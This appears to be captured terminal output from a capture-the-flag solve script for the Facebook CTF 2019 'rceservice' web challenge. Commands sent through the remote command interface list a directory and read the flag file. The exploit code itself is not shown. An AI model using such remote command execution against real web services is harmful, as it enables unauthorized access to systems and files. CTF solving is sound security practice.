 python3 FacebookCTF2019_rceservice.py
⌥⌘1
py@py ~/WEB/WriteUP/ctf python3 FacebookCTF2019_rceservice.py
fb 1/1
Command : ls -al /home/rceservice
<h1><b>Web Adminstration Interface</h1>
Attempting to run command:<br/>/home/rceservice:
total 16
drwxr-xr-x 2 root root 4096 Dec 11 17:20 .
drwxr-xr-x 3 root root 4096 Dec 11 16:38 ..
-rw-r--r-- 1 root root   43 Dec 11 16:39 flag
-rw-r--r-- 1 root root   13 Dec 11 17:20 jail
/home/rceservice/:
total 16
drwxr-xr-x 2 root root 4096 Dec 11 17:20 .
drwxr-xr-x 3 root root 4096 Dec 11 16:38 ..
-rw-r--r-- 1 root root   43 Dec 11 16:39 flag
-rw-r--r-- 1 root root   13 Dec 11 17:20 jail
<br><br><form method="POST">
        Enter command as JSON: <input type='text' name='cmd'>
</form>
</b>
Command : /bin/cat /home/rceservice/flag
<h1><b>Web Adminstration Interface</h1>
Attempting to run command:<br/>fb{pr3g_M@tcH_m@K3s_m3_w@Nt_t0_cry!!1!!1!}
<br><br><form method="POST">
        Enter command as JSON: <input type='text' name='cmd'>
</form>
</b>
Command :